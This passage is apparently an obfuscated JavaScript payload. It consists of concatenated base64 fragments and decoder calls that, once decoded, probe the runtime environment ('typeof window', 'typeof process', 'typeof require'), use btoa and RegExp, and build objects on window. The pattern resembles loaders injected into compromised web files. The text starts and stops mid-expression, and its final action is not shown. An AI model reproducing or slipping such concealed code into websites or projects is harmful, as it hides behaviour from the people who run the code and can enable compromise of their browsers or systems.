KStJKDB4MzM5LCcodFdEJykrSSgw'+'eDQzOSwnRDhxaycpK0koMHgzMjksJ0NmM'+'WInKStJKDB4MTk4LCdISDFHJykrSSgweD'+'NjYiwnMDBE')+('VycpK0koMHgxMjEsJ2M5eHonKStJKDB4M'+'jIyLCdDNHpTJykrSSgweDJmMiwnNVIqdy'+'cpK0koMHgxOWIsJzZ0UWYnKStJKDB4MTZ'+'jLCc2ZTRBJykrSSgweDI0YSwnN2xTQycp'+_0x7979044t(0x19a)+'CdQTjRMJykrSSgweDI4YywnWmxFRycpK0'+_0x7979044t(0x187)+'odFdEJykrSSgweDFhMCwneFcqQicpK0ko'+'MHg0NTksJ3hXKkInKSsoSSgweDQ3OSwnU'+'2sjWScpK0koMHgxMWQsJ2M5eHonKStJKD'+'B4MWViLCc3bFNDJykrSSgweDNmZSwnSCE'+'lYycpK0koMHg0OGQsJ2lbS10nKStJKDB4'+'MmFlLCdmcjN5JykrSSgweDExZiwnSnBRb'+'ScpK0koMHg0MTMsJ29edkMnKStJKDB4Mz'+'RhLCdjOXh6JykrSSgweDNkYSwnS1JraCc'+'pK0koMHg0NDMsJ0JNeFknKStJKDB4MTY3'+'LCc2ZTRBJykrSSgweDIyNywnU2sjWScpK'+'0koMHgzMjUsJyQzMWYnKStJKDB4MjdmLC'+'dKcFFtJykrSSgweDJhMCwnSnBRbScpK0k'+'oMHgxYzEsJ2lbS10nKStJKDB4MjUzLCdQ'+'TjRMJykrSSgweDE4YywnYURDYScpK0koM'+'HgyMmQsJ29edkMnKStJKDB4NDc1LCc3bF'+'NDJykrSSgweDQ3YSwnZnIzeScpK0koMHg'+'zOTEsJ2FEQ2EnKStJKDB4NDA4LCcwMERX'+'JykrSSgweDM3OCwnNFZoYycpK0koMHgzY'+'zIsJyQzMWYnKStJKDB4MjQyLCcjTTV2Jy'+'krSSgweDEyMCwneFcqQicpK0koMHgzNTI'+'sJyE3UkInKStJKDB4MTRmLCdlemZoJykr'+'SSgweDM2YSwnSylnRScpK0koMHgyNTIsJ'+'0NmMWInKStJKDB4ZmUsJzAwRFcnKStJKD'+'B4MzFlLCdl')+('emZoJykrSSgweDIyYiwnMilzOCcpK0koM'+'HgyYWMsJ1NrI1knKStJKDB4MzEwLCdqOW'+'pTJykrSSgweDNlYywnYURDYScpK0koMHg'+_0x7979044t(0xc1)+'JykrSSgweDE0NCwnYzl4eicpK0koMHgxZ'+_0x7979044t(0x140)+'krSSgweDQ4NSwnSEgxRycpK0koMHgxMjg'+'sJ2ZyM3knKStJKDB4M2JkLCdReWlsJykr'+_0x7979044t(0x90)+_0x7979044t(0x160)+'gweDMxZiwnN15HMycpK0koMHgzMDAsJzd'+_0x7979044t(0x11f)+'eDI3YSwnUE40TCcpK0koMHgzMzcsJ2M5e'+_0x7979044t(0xb8)+'ExNywnSkA2IycpK0koMHgxYTQsJzVSKnc'+_0x7979044t(0x8f)+'MiwnSkA2IycpK0koMHgxYTcsJ1NrI1knK'+'StJKDB4MWI3LCc0VmhjJykrSSgweDE2Yi'+'wnb152QycpK0koMHgxM2YsJ2V6ZmgnKSt'+'JKDB4MWIzLCdTayNZJykrSSgweDMyMCwn'+'KHRXRCcpK0koMHgzNWEsJ0hIMUcnKStJK'+'DB4MWE1LCdDNHpTJykrSSgweDIwOCwnYz'+'l4eicpK0koMHg0MzMsJ1F5aWwnKStJKDB'+'4NDcwLCdIISVjJykrSSgweDFkMCwnMDBE'+'VycpK0koMHgxMzksJyYhOHgnKStJKDB4M'+'WYyLCdhRENhJykrSSgweDMzZCwnQ2YxYi'+_0x7979044t(0x1d0)+_0x7979044t(0x107)+_0x7979044t(0xdb)+'CcyKXM4JykrSSgweDI0ZCwnMkI5KicpK0'+'koMHgyMzIs')+('J2FEQ2EnKStJKDB4M2ZjLCcyQjkqJykrS'+'SgweDJlMSwnYkZtVScpK0koMHgxNDgsJy'+'NNNXYnKStJKDB4MmM3LCc2ZTRBJykrSSg'+'weDE3ZSwnJDMxZicpK0koMHgyNWEsJ2dr'+'eWknKStJKDB4MWFjLCckMzFmJykrSSgwe'+_0x7979044t(0xfe)+'UnKStJKDB4MjAwLCcodFdEJykrSSgweDI'+'xZiwneFcqQicpK0koMHgxNzIsJ0NmMWIn'+'KStJKDB4MzRlLCdKcFFtJykrSSgweDM0Y'+_0x7979044t(0x181)+'tJKDB4MWQxLCdDNHpTJykrSSgweDEzMCw'+'nSylnRScpK0koMHgzMmMsJyQzMWYnKStJ'+'KDB4MTc1LCdjOXh6JykrSSgweDQ0MiwnN'+'zhzNicpK0koMHgyYTUsJ3pYZ3EnKStJKD'+'B4MTI1LCdiRm1VJykrSSgweDM2ZCwnNVI'+'qdycpK0koMHg0MWIsJ0Q4cWsnKStJKDB4'+'M2IxLCdDZjFiJykrSSgweDNlMywnN15HM'+'ycpK0koMHgzNDEsJzJCOSonKStJKDB4MT'+'djLCdDNHpTJykrSSgweDJlMywnKTRCZic'+'pK0koMHgyMTUsJ1BONEwnKStJKDB4MmRj'+_0x7979044t(0x150)+_0x7979044t(0x12c)+'d6WGdxJykrSSgweDIwYiwnRDhxaycpK0k'+'oMHg0MjIsJ29edkMnKStJKDB4M2U0LCdv'+'XnZDJykrSSgweDNjZCwnUE40TCcpK0koM'+_0x7979044t(0x11d)+_0x7979044t(0x1cf)+'yY2MsJ1ZmOTEnKStJKDB4NDEwLCcodFdE'+'JykrSSgweDIxNiwnSylnRScpK0koMHg0M'+'DUsJ2lbS10nKStJKDB4MWY3LCc3XkczJy'+'krSSgweDE1')+(_0x7979044t(0xf6)+_0x7979044t(0x1a2)+'wnNFZoYycpK0koMHg0N2IsJ2ZyM3knKSt'+'JKDB4MWVjLCd4VypCJykrSSgweDM1OSwn'+'SEgxRycpK0koMHgyMjYsJzc4czYnKStJK'+'DB4M2ViLCdKQDYjJykrSSgweDFkNCwnQk'+_0x7979044t(0xec)+'4MjU2LCc0VmhjJykrSSgweDJhZiwnNFZo'+'YycpK0koMHgzMTUsJyE3UkInKStJKDB4M'+'Tg3LCc2ZTRBJykrSSgweDNmNCwnNVIqdy'+'cpK0koMHgzYTEsJyE3UkInKStJKDB4MjA'+'yLCcjTTV2JykrSSgweDIwOSwnajlqUycp'+'K0koMHgyMTcsJ2ZyM3knKStJKDB4MzljL'+'CchN1JCJykrSSgweDI1MCwnNmU0QScpK0'+'koMHgxNjMsJ0JNeFknKStJKDB4M2QyLCc'+_0x7979044t(0x16d)+'MHgxMzIsJ3hXKkInKStJKDB4MjhhLCdDN'+_0x7979044t(0x185)+'E1ZCwnNnRRZicpK0koMHgzYWEsJ2M5eHo'+'nKStJKDB4MjI5LCcyQjkqJykrSSgweDJh'+_0x7979044t(0x177)+'StJKDB4MTRkLCc3bFNDJykrSSgweDFkNi'+'wnMkI5KicpK0koMHgxMjcsJyQ5bnAnKSt'+'JKDB4MzcwLCdmcjN5JykrSSgweDNlNSwn'+_0x7979044t(0x168)+'DB4MjcyLCdIISVjJykrSSgweDIzNiwnYz'+'l4eicpK0koMHg0MWQsJ1F5aWwnKStJKDB'+'4MTdkLCdQTjRMJykrSSgweDJkMiwnSCEl'+'YycpK0koMHgyYjMsJ0ghJWMnKSksZFtJK'+_0x7979044t(0xd9)+_0x7979044t(0x11e))+('dXJuIHMrdDt9LGRbSSgweDMwOCwnN15HM'+_0x7979044t(0x189)+'BzK3Q7fSxkW0koMHgxY2UsJzIpczgnKV0'+_0x7979044t(0x18f)+'O30sZFtJKDB4NDQwLCdQTjRMJyldPWZ1b'+'mN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LG'+'RbSSgweDNhOSwnMDBEVycpXT1JKDB4MTB'+_0x7979044t(0x15d)+'JzRWaGMnKV09SSgweDM0ZiwnMkI5KicpK'+'0koMHgxZTMsJ3pYZ3EnKStJKDB4MWZkLC'+'dhb1UjJykrSSgweDE5MywnJWsjbicpK0k'+'oMHgyMmUsJzAwRFcnKStJKDB4MmQ1LCck'+'MzFmJykrSSgweDQ3ZSwnJWsjbicpK0koM'+'HgxNzYsJ0pANiMnKStJKDB4MTI5LCdEOH'+'FrJykrSSgweGYxLCdKcFFtJykrSSgweDF'+_0x7979044t(0xa5)+'KStJKDB4MmI0LCdhb1UjJykrSSgweDE4Y'+'iwnVmY5MScpK0koMHgyOWEsJ0spZ0UnKS'+'tJKDB4MTBiLCcodFdEJykrSSgweDMzNSw'+'nWmxFRycpK0koMHg0NDUsJ2FEQ2EnKStJ'+'KDB4MTZlLCc1Uip3JykrSSgweDM1YywnY'+_0x7979044t(0x12b)+'B4MWYzLCc0VmhjJykrSSgweDM4MiwnN15'+_0x7979044t(0x157)+_0x7979044t(0x180)+'icpK0koMHgxNDUsJzVSKncnKStJKDB4MT'+'RlLCdvXnZDJykrSSgweDQxZSwnI001dic'+'pK0koMHgyNDAsJ0dXQFMnKStJKDB4MzI0'+'LCc2ZTRBJykrSSgweDE0MSwnYURDYScpK'+_0x7979044t(0x1d5)+'F5aWwnKStJ')+('KDB4MWJhLCdmcjN5JykrSSgweDIzZCwnN'+'15HMycpK0koMHg0NzMsJ0Q4cWsnKStJKD'+'B4MjNlLCcodFdEJykrSSgweDE4YSwnSyl'+'nRScpK0koMHgzYzQsJ0dXQFMnKStJKDB4'+'MjQxLCdjOXh6JykrSSgweDI2ZCwnQ2YxY'+_0x7979044t(0x125)+'gzLCc3OHM2JykrSSgweDM2YiwnITdSQic'+'pK0koMHgzZTksJzJCOSonKStJKDB4MzZm'+'LCdRaUYjJykrSSgweDE1ZiwnUWlGIycpK'+'0koMHgzMzMsJ0spZ0UnKStJKDB4MjdkLC'+'dhb1UjJykrSSgweDMxZCwnITdSQicpK0k'+_0x7979044t(0x1b8)+_0x7979044t(0x143)+'HgzOGQsJ2M5eHonKStJKDB4MmM4LCdjOX'+'h6JykrSSgweDNkNCwnSXVdOCcpK0koMHg'+_0x7979044t(0x1c7)+'JykrSSgweDQxOSwnelhncScpK0koMHgzN'+_0x7979044t(0xa7)+_0x7979044t(0x19b)+'sJ2dreWknKStJKDB4MzliLCdhRENhJykr'+'SSgweDI4MywnITdSQicpK0koMHgxMDIsJ'+'yk0QmYnKStJKDB4MmYzLCdJdV04JykrSS'+'gweDM5MCwnJDlucCcpK0koMHgzYTAsJzZ'+'lNEEnKStJKDB4M2RmLCdCTXhZJykrSSgw'+'eDMyYiwnMkI5KicpK0koMHgxOGYsJ1FpR'+'iMnKStJKDB4MzBkLCc2ZTRBJykrSSgweD'+'I0ZiwnNVIqdycpK0koMHgyOTgsJ2dreWk'+'nKStJKDB4M2UxLCcjTTV2JykrSSgweDMy'+_0x7979044t(0x18d)+'StJKDB4NDYzLCdiRm1VJykrSSgweDE0OS'+'wnSXVdOCcp')+('K0koMHgyZTAsJzAwRFcnKStJKDB4NDIzL'+_0x7979044t(0x179)+_0x7979044t(0xc4)+'0VmhjJykrSSgweDJmYywnSnBRbScpK0ko'+'MHg0M2QsJ2JGbVUnKStJKDB4M2JlLCdTa'+_0x7979044t(0x10b)+'gxYTYsJzVSKncnKStJKDB4ZWEsJ0tSa2g'+'nKStJKDB4MTcwLCdKcFFtJykrSSgweGVl'+'LCd6WGdxJykrSSgweDNlYSwnQk14WScpK'+'0koMHgyZjcsJ2lbS10nKStJKDB4MTNhLC'+'clayNuJykrSSgweDMzNiwneFcqQicpK0k'+'oMHg0NGEsJ3pYZ3EnKStJKDB4ZjgsJ2FE'+'Q2EnKStJKDB4Mjk0LCckMzFmJykrSSgwe'+'DIwNywnSylnRScpK0koMHgyZjUsJ2o5al'+'MnKStJKDB4M2QxLCclayNuJykrSSgweDM'+'5OSwnSkA2IycpK0koMHhmOSwnW11tIycp'+_0x7979044t(0xa2)+'CclayNuJykrSSgweDM3MSwnMkI5KicpK0'+_0x7979044t(0x9b)+'4czYnKStJKDB4MjRiLCdiRm1VJykrSSgw'+'eDI3YywnR1dAUycpK0koMHgzNDQsJ2o5a'+'lMnKStJKDB4MTk2LCckMzFmJykrSSgweD'+'Q1MCwnYURDYScpK0koMHg0MzAsJ2JGbVU'+_0x7979044t(0x1a3)+'YSwnSnBRbScpK0koMHgyMmYsJ0pANiMnK'+'StJKDB4MjEwLCd6WGdxJykrSSgweDJlNS'+_0x7979044t(0x1b4)+'JKDB4MWE4LCcpNEJmJykrSSgweDNhNSwn'+'N2xTQycpK0koMHgzYjYsJ2M5eHonKStJK'+_0x7979044t(0x1ae)+'40TCcpK0ko')+(_0x7979044t(0x120)+'EJmJykrSSgweDM3MiwnNFZoYycpK0koMH'+_0x7979044t(0x1c2)+_0x7979044t(0x148)+'YjIsJyk0QmYnKStJKDB4MzhjLCdqOWpTJ'+_0x7979044t(0x1d8)+'ksJzIpczgnKStJKDB4MmVjLCdbXW0jJyk'+'rSSgweGVkLCc2ZTRBJykrSSgweDQ0Yiwn'+'Z2t5aScpK0koMHgxZmEsJ1ZmOTEnKStJK'+'DB4NDBkLCdEOHFrJykrSSgweDJiYywnb1'+'52QycpK0koMHgxYzgsJ2dreWknKStJKDB'+_0x7979044t(0xb0)+_0x7979044t(0x1d7)+'TE0LCdna3lpJykrSSgweDM1MywnYURDYS'+'cpK0koMHgxN2IsJ2M5eHonKStJKDB4MzY'+'2LCdLKWdFJykrSSgweDQ1NiwnSCElYycp'+_0x7979044t(0x1a7)+'CdjOXh6JykrSSgweDJlNiwnNVIqdycpK0'+'koMHgzOTIsJ2M5eHonKStJKDB4NDc0LCd'+'DNHpTJykrSSgweDM3YywnS1JraCcpK0ko'+'MHgyNmMsJyh0V0QnKStJKDB4MmQ2LCd6W'+'GdxJykrSSgweDI4NywnSXVdOCcpK0koMH'+'g0NDcsJyE3UkInKStJKDB4MzM0LCcodFd'+'EJykrSSgweDMxYiwnWmxFRycpK0koMHg0'+'MjgsJ2o5alMnKStJKDB4MjcxLCdLKWdFJ'+'ykrSSgweDJiNiwnJDlucCcpK0koMHgzMD'+'IsJ0pwUW0nKStJKDB4M2I5LCdCTXhZJyk'+'rSSgweDFmNiwnZ2t5aScpK0koMHgxYTEs'+'JyYhOHgnKStJKDB4ZWYsJ2dreWknKStJK'+'DB4MzJkLCdhb1UjJykrSSgweDMwYSwnYz'+'l4eicpK0ko')+(_0x7979044t(0x121)+'WlsJykrSSgweDE2MCwnITdSQicpK0koMH'+'gyMWIsJ0M0elMnKStJKDB4M2YxLCdRaUY'+'jJykrSSgweDFmMCwnUXlpbCcpK0koMHgz'+'MjgsJyQzMWYnKStJKDB4NDliLCckOW5wJ'+_0x7979044t(0x17f)+'gsJ0Q4cWsnKStJKDB4MjVmLCdKQDYjJyk'+'rSSgweDMwYiwnYW9VIycpK0koMHgzNTUs'+'J0pANiMnKStJKDB4MTE4LCdKQDYjJykrS'+'SgweDQxMSwnW11tIycpK0koMHgxNzEsJ0'+_0x7979044t(0x10a)+_0x7979044t(0x19d)+'JWMnKStJKDB4MWIwLCdqOWpTJykrSSgwe'+'DFhOSwnajlqUycpK0koMHgyYjUsJzc4cz'+'YnKStJKDB4MjA2LCd4VypCJykrSSgweDQ'+'2NywnJWsjbicpK0koMHgxOTAsJ1FpRiMn'+'KSsoSSgweDE4OSwnJiE4eCcpK0koMHg0M'+'GYsJzVSKncnKStJKDB4NDdkLCdqOWpTJy'+_0x7979044t(0xf2)+'sJzc4czYnKStJKDB4MWY0LCdabEVHJykr'+'SSgweDIzOSwnNmU0QScpK0koMHg0N2YsJ'+'2FvVSMnKStJKDB4MzU4LCdiRm1VJykrSS'+'gweGY3LCdvXnZDJykrSSgweDI4MCwnU2s'+'jWScpK0koMHgzZDksJ1tdbSMnKStJKDB4'+'MTg2LCdEOHFrJykrSSgweDM3NiwneFcqQ'+'icpK0koMHgxNjgsJyNNNXYnKStJKDB4MT'+_0x7979044t(0xeb)+'pK0koMHg0OWMsJ2FvVSMnKStJKDB4MzEz'+'LCcpNEJmJykrSSgweDJmYiwnYURDYScpK'+'0koMHgxOTcsJ0pANiMnKStJKDB4MmViLC'+'cjTTV2Jykr')+('SSgweDQxNCwnJWsjbicpK0koMHgzZGMsJ'+_0x7979044t(0x1b0)+_0x7979044t(0xab)+'lNEEnKStJKDB4NDBhLCdlemZoJykrSSgw'+'eDQ0MSwnYW9VIycpK0koMHg0MWMsJ2dre'+'WknKStJKDB4NDU1LCdIISVjJykrSSgweD'+_0x7979044t(0x1c9)+'nKStJKDB4MjhiLCc3bFNDJykrSSgweDJm'+'NiwnZXpmaCcpK0koMHgxZjEsJzJCOSonK'+'StJKDB4MmVlLCc2ZTRBJykrSSgweDQ4OS'+_0x7979044t(0x89)+'JKDB4NDZiLCcjTTV2JykrSSgweDQ4YSwn'+'ZnIzeScpK0koMHgyZTgsJzZlNEEnKStJK'+'DB4MmVkLCdWZjkxJykrSSgweDNiMiwnSy'+'lnRScpK0koMHgyYTQsJ1F5aWwnKStJKDB'+_0x7979044t(0x159)+'YicpK0koMHg0NjAsJ1psRUcnKStJKDB4M'+'WMwLCc3XkczJykrSSgweDI2OCwnI001di'+_0x7979044t(0x1d4)+_0x7979044t(0xf5)+_0x7979044t(0xc0)+_0x7979044t(0x9c)+'koMHgyYWQsJzJCOSonKStJKDB4MTI0LCd'+_0x7979044t(0x95)+'MHgyNjUsJ0tSa2gnKStJKDB4MTVhLCdQT'+'jRMJykrSSgweDQ1YiwnelhncScpK0koMH'+'gyOTksJ0tSa2gnKStJKDB4NDNjLCdiRm1'+'VJykrSSgweDM3NywnZnIzeScpK0koMHgz'+'YjQsJyk0QmYnKStJKDB4MjQ3LCc0VmhjJ'+'ykrSSgweDM4MSwnN2xTQycpK0koMHgzNj'+'EsJ1ZmOTEn')+('KStJKDB4MWNjLCcmITh4JykrSSgweDQxO'+'CwnYkZtVScpK0koMHgxMTksJ2dreWknKS'+'tJKDB4NDZjLCc3OHM2JykrSSgweDFiNiw'+'nSylnRScpK0koMHgzNzMsJ0dXQFMnKStJ'+_0x7979044t(0x142)+'2t5aScpK0koMHgzYTMsJ2FvVSMnKStJKD'+'B4MzAzLCd6WGdxJykrSSgweDE5YSwnb15'+'2QycpK0koMHgzZmQsJ1psRUcnKStJKDB4'+'ZmIsJ0pwUW0nKStJKDB4NDZhLCcyQjkqJ'+_0x7979044t(0x147)+'IsJyE3UkInKStJKDB4Mjg4LCdIISVjJyk'+'rSSgweDI3OSwnSylnRScpK0koMHgxYTMs'+_0x7979044t(0x9f)+'SgweDJjMywnS1JraCcpK0koMHgyOGQsJ0'+'ghJWMnKStJKDB4MmQ3LCcyQjkqJykrSSg'+'weDJkMCwnN2xTQycpK0koMHgyNzQsJ0pA'+'NiMnKStJKDB4M2RiLCdQTjRMJykrSSgwe'+_0x7979044t(0x1b2)+'EnKStJKDB4MWZiLCc3bFNDJykrSSgweDJ'+_0x7979044t(0x158)+_0x7979044t(0x122)+'SwnMDBEVycpK0koMHgxNTMsJ0tSa2gnKS'+'tJKDB4MjNiLCdiRm1VJykrSSgweDI3ZSw'+'nSnBRbScpK0koMHgxYWUsJ0pwUW0nKStJ'+'KDB4MmExLCdlemZoJykrSSgweDM2NCwnY'+'zl4eicpK0koMHgxNzQsJyh0V0QnKStJKD'+'B4MzgzLCdhb1UjJykrSSgweDJiMCwnJDl'+_0x7979044t(0x1ad)+'MjMwLCdLUmtoJykrSSgweDQ0NCwnYzl4e'+'icpK0koMHg0MDAsJ2FvVSMnKStJKDB4ND'+'I1LCchN1JC')+('JykrSSgweDJlOSwnelhncScpK0koMHgxO'+'DAsJzZ0UWYnKStJKDB4NDM3LCdabEVHJy'+'krSSgweDQwOSwnI001dicpK0koMHgxZWE'+'sJ2V6ZmgnKStJKDB4M2JiLCc3OHM2Jykr'+'SSgweDFhZiwnYW9VIycpK0koMHgzOGIsJ'+'0pwUW0nKStJKDB4MTBmLCdQTjRMJykrSS'+'gweDFiZiwnMkI5KicpK0koMHgxZjksJ2Z'+'yM3knKStJKDB4M2M2LCdjOXh6JykrSSgw'+_0x7979044t(0xaa)+_0x7979044t(0x171)+'MzMCwnJDlucCcpK0koMHgxNDMsJ0JNeFk'+'nKStJKDB4MzQwLCdabEVHJykrSSgweDEx'+'MCwnJWsjbicpK0koMHgzODksJyk0QmYnK'+_0x7979044t(0xb7)+'wnYkZtVScpK0koMHgyOTEsJ1BONEwnKSt'+'JKDB4MzA3LCdTayNZJykrSSgweDJmZSwn'+'RDhxaycpK0koMHgzYWQsJzJCOSonKStJK'+'DB4NDA3LCdqOWpTJykrSSgweDFhYiwnNn'+'RRZicpK0koMHgxZWQsJzIpczgnKStJKDB'+_0x7979044t(0x178)+'aCcpK0koMHgzNjMsJ1ZmOTEnKStJKDB4N'+'DVhLCdIISVjJykrSSgweDM5OCwnU2sjWS'+'cpK0koMHgyOTIsJ2o5alMnKStJKDB4MWR'+'mLCdKcFFtJykrSSgweDNhNiwnYW9VIycp'+'K0koMHgzOWUsJ0NmMWInKStJKDB4MjE4L'+'CdabEVHJykrSSgweDQwNCwnJiE4eCcpK0'+_0x7979044t(0xe0)+'layNuJykrSSgweDM2NSwnQzR6UycpK0ko'+_0x7979044t(0x15a)+'0tdJykrSSgweDE2ZiwnNmU0QScpK0koMH'+_0x7979044t(0x1ce))+('czYnKStJKDB4M2E4LCc3XkczJykrSSgwe'+_0x7979044t(0xf3)+'EnKStJKDB4MmEzLCcyKXM4JykrSSgweDE'+'zYywnSEgxRycpK0koMHgyMWMsJ3pYZ3En'+'KStJKDB4MWRiLCd6WGdxJykrSSgweDM4Y'+'SwnUE40TCcpK0koMHgxNTYsJ1BONEwnKS'+'ksZFtJKDB4MmI5LCckMzFmJyldPUkoMHg'+'0NTMsJ1F5aWwnKStJKDB4M2M5LCdLUmto'+_0x7979044t(0x116)+'V09ZnVuY3Rpb24ocyx0LHUsdix3LHgseS'+'x6LEEsQixDKXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSx6LEEsQixDKTt9LGRbSSgweDI3'+'YiwnMilzOCcpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzfHx0O30sZFtJKDB4MzhlLC'+'dhRENhJyldPWZ1bmN0aW9uKHMsdCx1LHY'+'sdyx4LHkpe3JldHVybiBzKHQsdSx2LHcs'+'eCx5KTt9LGRbSSgweDE0NywnJWsjbicpX'+'T1mdW5jdGlvbihzLHQsdSx2LHcpe3JldH'+'VybiBzKHQsdSx2LHcpO30sZFtJKDB4MTA'+_0x7979044t(0xe2)+'cmV0dXJuIHN8fHQ7fSxkW0koMHg0OTQsJ'+_0x7979044t(0x133)+'koMHgyY2IsJyNNNXYnKStJKDB4NDBiLCd'+_0x7979044t(0x128)+'cCcpXT1JKDB4MTE1LCc2dFFmJykrSSgwe'+'DM5NiwnN15HMycpK0koMHgyYzYsJ1FpRi'+'MnKStJKDB4MzAxLCclayNuJyksZFtJKDB'+_0x7979044t(0x145)+'NXYnKStJKDB4Mjk1LCdLUmtoJykrSSgwe'+'DE1ZSwnWmxFRycpK0koMHg0NjksJyQzMW'+'YnKSsnXScs')+('ZFtJKDB4Mjk2LCcodFdEJyldPUkoMHgyZ'+'WYsJyVrI24nKStJKDB4MjU4LCdCTXhZJy'+'krSSgweDMzYiwnQ2YxYicpK0koMHgyNmU'+'sJ0tSa2gnKStJKDB4MmEyLCdKQDYjJyks'+_0x7979044t(0x9e)+'W9uKHMsdCl7cmV0dXJuIHN8fHQ7fTt2YX'+'IgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgcz0'+'hIVtdO3JldHVybiBmdW5jdGlvbih0LHUp'+'e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgS'+'j1fMHg1NjMwNDY1ZDtpZih1KXt2YXIgdz'+'11W0ooMHgyMDMsJ2lbS10nKV0odCxhcmd'+'1bWVudHMpO3JldHVybiB1PW51bGwsdzt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaChzLH'+'Qpe3ZhciBLPUksdT17fTt1W0soMHgzNWQ'+'sJyQzMWYnKV09ZltLKDB4MTA3LCd4VypC'+_0x7979044t(0x164)+'W5jdGlvbih6LEEpe3ZhciBMPUs7cmV0dX'+_0x7979044t(0xa4)+_0x7979044t(0x197)+'SygweDI2YiwnJDMxZicpXSx1W0soMHgxN'+'jYsJyVrI24nKV09ZnVuY3Rpb24oeixBKX'+_0x7979044t(0x117)+_0x7979044t(0xcd)+'NCwnJWsjbicpXT1mW0soMHgyNWQsJzIpc'+'zgnKV0sdVtLKDB4MjYzLCclM0BpJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIE49SztyZXR'+'1cm4gZltOKDB4MzZjLCdHV0BTJyldKHos'+_0x7979044t(0x14e)+'ltLKDB4NDhlLCcyKXM4JyldLHVbSygweD'+'NkMCwnWmxF')+('RycpXT1mdW5jdGlvbih4KXt2YXIgTz1LO'+'3JldHVybiBmW08oMHgzZDYsJ0dXQFMnKV'+'0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdyB'+'pbiBzKWlmKGZbSygweDQ1ZCwnNzhzNicp'+'XSh3W0soMHgzN2YsJ3hXKkInKSsnaCddL'+'HQpJiZmdW5jdGlvbih4LHkpe3ZhciBQPU'+'ssej1mW1AoMHgzNjgsJzRWaGMnKV0oZyx'+_0x7979044t(0x113)+'PXt9O0JbUSgweDFlNywnWmxFRycpXT12W'+_0x7979044t(0x9d)+_0x7979044t(0x108)+'lb2Ygd2luZG93LHZbUSgweDNjYywnJTNA'+_0x7979044t(0xdd)+'FZoYycpXSh0eXBlb2YgcHJvY2Vzcyx2W1'+_0x7979044t(0x111)+'zNDYsJ2o5alMnKV0odHlwZW9mIHJlcXVp'+_0x7979044t(0xa1)+'ltRKDB4MzJlLCclayNuJyldKHR5cGVvZi'+'BnbG9iYWwsdltRKDB4MTY0LCcyQjkqJyl'+_0x7979044t(0x10f)+'KCl7dmFyIFI9USxGPW5ldyBEWyhSKDB4N'+'DcxLCdabEVHJykpKydwJ10oQ1tSKDB4Mz'+'BjLCc3XkczJyldKTtyZXR1cm4hRltSKDB'+'4NDkwLCd4VypCJyldKHopO307cmV0dXJu'+_0x7979044t(0x1d9)+'TtmW1AoMHgxYzQsJ1tdbSMnKV0oeik7Zm'+'9yKHZhciBBPTB4MjtmW1AoMHgzNDUsJ3h'+'XKkInKV0oQSx5W1AoMHgyZDMsJzRWaGMn'+'KSsnaCddKTtBKyspaWYoZltQKDB4MjViL'+'CdQTjRMJyldKHhbUCgweDNmYiwnWmxFRy'+_0x7979044t(0x87))+('MDYsJ0JNeFknKV0oeVtBXVsweDBdKSx5W'+'0FdWzB4MV0pKXJldHVybjtyZXR1cm4gMH'+'gxO30odyxhcmd1bWVudHMpKXJldHVybiB'+'zW3ddO31mdW5jdGlvbiBqKHMpe3ZhciBT'+_0x7979044t(0x1cb)+'CwnU2sjWScpXSwnZycpLHU9ZltTKDB4ND'+'I3LCdna3lpJyldW1MoMHgxNWIsJzc4czY'+'nKSsnY2UnXSh0LCcnKSx0PWZbUygweDE5'+'ZCwnVmY5MScpXShidG9hLHMpW1MoMHgzM'+'2EsJyh0V0QnKV0oJz0nLDB4NClbUygweD'+'EzNCwnR1dAUycpXSgnLicpW1MoMHgxYjk'+'sJ1ZmOTEnKV0oJycpW1MoMHg0NmUsJ3hX'+'KkInKSsnc2UnXSgpW1MoMHg0ODIsJ0ghJ'+_0x7979044t(0x1b6)+'NDJykrJ2NlJ10oL1thLXpBLVpdL2csZnV'+_0x7979044t(0x155)+_0x7979044t(0xee)+'DB4MWU1LCdabEVHJykrJ2RlJ10oZltUKD'+'B4MjllLCdjOXh6JyldKGZbVCgweDM3NSw'+'nNzhzNicpXSh2LCdaJyk/MHg1YToweDdh'+'LHY9ZltUKDB4MTAzLCdRaUYjJyldKHZbV'+'CgweDQyYywnQ2YxYicpK1QoMHgyYmYsJ1'+'F5aWwnKV0oMHgwKSwweGQpKT92OmZbVCg'+'weDI1NCwnQ2YxYicpXSh2LDB4MWEpKTt9'+'KSx0PW5ldyBSZWdFeHAoZltTKDB4M2Y2L'+'CcmITh4JyldLCdnJyk7cmV0dXJuIGZbUy'+_0x7979044t(0x138)+'sJyh0V0QnKV0oZltTKDB4MzA4LCc3Xkcz'+'JyldKGZbUygweDMzOCwnQ2YxYicpXShmW'+'1MoMHg0NDAsJ1BONEwnKV0odSxmW1MoMH'+'gyNjIsJ0Q4')+('cWsnKV0pLGZbUygweDQ5NywnajlqUycpX'+_0x7979044t(0x17d)+'wnJykpLCcvJykscyksZltTKDB4MTExLCd'+'EOHFrJyldKTt9dmFyIGssbCxtLHAscT1u'+_0x7979044t(0x1b9)+'ScpXSwnZycpO2s9ZltJKDB4Mjg5LCc2ZT'+'RBJyldLGw9cSxtPWZ1bmN0aW9uKCl7dmF'+_0x7979044t(0xbe)+_0x7979044t(0x1af)+'ixDLEQsRSxGLEcpe3ZhciBWPVU7cmV0dX'+'JuIGZbVigweDE0YywnSCElYycpXSh3LHg'+'seSx6LEEsQixDLEQsRSxGLEcpO30sc1tV'+'KDB4NDFmLCc3XkczJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIFc9VTtyZXR1cm4gZltXKD'+'B4MWM3LCd4VypCJyldKHcseik7fSxzW1U'+'oMHgxZGUsJzdeRzMnKV09ZnVuY3Rpb24o'+'dyx4LHkseixBLEIsQyl7dmFyIFg9VTtyZ'+'XR1cm4gZltYKDB4MmRmLCclM0BpJyldKH'+'cseCx5LHosQSxCLEMpO30sc1tVKDB4MzU'+'0LCchN1JCJyldPWZ1bmN0aW9uKHcseCx5'+_0x7979044t(0xf7)+'DB4M2JjLCdISDFHJyldKHcseCx5LHosQS'+'k7fTt2YXIgdD1zLHU9ZltVKDB4ZWMsJzV'+'SKncnKV0od2luZG93LHt9KSx2PW